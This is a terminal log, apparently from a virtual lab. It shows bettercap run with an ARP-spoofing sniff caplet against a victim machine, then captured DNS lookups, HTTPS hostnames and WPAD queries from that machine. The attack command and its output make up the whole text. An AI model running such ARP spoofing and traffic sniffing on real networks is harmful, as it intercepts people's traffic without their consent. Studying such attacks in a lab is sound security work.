 └─$ sudo bettercap -iface eth1 -caplet sniff.cap
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
[22:27:22] [sys.log] [inf] gateway monitor started ...
[22:27:22] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[22:27:22] [sys.log] [inf] net.probe probing 256 addresses on 192.168.241.0/24
[22:27:22] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
[22:27:22] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.241.0/24 > 192.168.241.134 » [22:27:22] [endpoint.new] endpoint 192.168.241.145 detected as 00:0c:29:fd:4a:56 (VMware, Inc.).
192.168.241.0/24 > 192.168.241.134 » [22:27:22] [endpoint.new] endpoint 192.168.241.254 detected as 00:50:56:e7:55:6a (VMware, Inc.).
192.168.241.0/24 > 192.168.241.134 » [22:27:22] [endpoint.new] endpoint 192.168.241.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.241.0/24 > 192.168.241.134 » [22:27:22] [net.sniff.dns] dns gateway > local : 254.241.168.192.in-addr.arpa is Non-Existent Domain
192.168.241.0/24 > 192.168.241.134 » [22:27:22] [net.sniff.dns] dns gateway > local : 145.241.168.192.in-addr.arpa is Non-Existent Domain
192.168.241.0/24 > 192.168.241.134 » [22:27:22] [net.sniff.dns] dns gateway > local : 1.241.168.192.in-addr.arpa is Non-Existent Domain
192.168.241.0/24 > 192.168.241.134 » [22:27:27] [net.sniff.dns] dns gateway > local : 2.241.168.192.in-addr.arpa is Non-Existent Domain
192.168.241.0/24 > 192.168.241.134 » [22:27:32] [net.sniff.dns] dns gateway > local : 2.241.168.192.in-addr.arpa is Non-Existent Domain
192.168.241.0/24 > 192.168.241.134 » [22:27:34] [net.sniff.dns] dns gateway > 192.168.241.145 : ax-0003.ax-msedge.net is 150.171.27.12, 150.171.28.12
192.168.241.0/24 > 192.168.241.134 » [22:27:34] [net.sniff.dns] dns gateway > 192.168.241.145 : ax-0003.ax-msedge.net is 150.171.27.12, 150.171.28.12
192.168.241.0/24 > 192.168.241.134 » [22:27:34] [net.sniff.https] sni 192.168.241.145 > https://api.msn.com
192.168.241.0/24 > 192.168.241.134 » [22:27:34] [net.sniff.dns] dns gateway > 192.168.241.145 : ax-0003.ax-msedge.net is 150.171.28.12, 150.171.27.12
192.168.241.0/24 > 192.168.241.134 » [22:27:34] [net.sniff.dns] dns gateway > 192.168.241.145 : ax-0003.ax-msedge.net is 150.171.28.12, 150.171.27.12
192.168.241.0/24 > 192.168.241.134 » [22:27:34] [net.sniff.https] sni 192.168.241.145 > https://api.msn.com
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : prod-agic-je-1.japaneast.cloudapp.azure.com is 4.241.155.66
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : www.chiark.greenend.org.uk is 93.93.131.173
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : prod-agic-je-1.japaneast.cloudapp.azure.com is 4.241.155.66
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : www.google.com is 142.250.71.164
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : www.chiark.greenend.org.uk is 93.93.131.173
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : www.google.com is 142.250.71.164
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : www.google.com is 142.250.71.164
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : www.google.com is 142.250.71.164
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : wpad.victim.org is Non-Existent Domain
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : wpad.victim.org is Non-Existent Domain
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.https] sni 192.168.241.145 > https://checkappexec.microsoft.com
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : wpad.victim.org is Non-Existent Domain
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : wpad.victim.org is Non-Existent Domain
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : e86303.dscx.akamaiedge.net is 23.32.249.10, 23.32.249.67
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.https] sni 192.168.241.145 > https://checkappexec.microsoft.com
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.dns] dns gateway > 192.168.241.145 : e86303.dscx.akamaiedge.net is 23.32.249.10, 23.32.249.67
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.https] sni 192.168.241.145 > https://www.chiark.greenend.org.uk
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.https] sni 192.168.241.145 > https://www.chiark.greenend.org.uk
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.mdns] mdns fe80::fa61:68b2:39f0:31d9 : A query for wpad.local
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.mdns] mdns 192.168.241.1 : A query for wpad.local
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.mdns] mdns 192.168.241.1 : A query for wpad.local
192.168.241.0/24 > 192.168.241.134 » [22:27:35] [net.sniff.mdns] mdns fe80::fa61:68b2:39f0:31d9 : A query for wpad.local
192.168.241.0/24 > 192.168.241.134 » [22:27:36] [net.sniff.mdns] mdns 192.168.241.1 : A query for wpad.local
192.168.241.0/24 > 192.168.241.134 » [22:27:36] [net.sniff.mdns] mdns fe80::fa61:68b2:39f0:31d9 : A query for wpad.local
192.168.241.0/24 > 192.168.241.134 » [22:27:36] [net.sniff.mdns] mdns fe80::fa61:68b2:39f0:31d9 : A query for wpad.local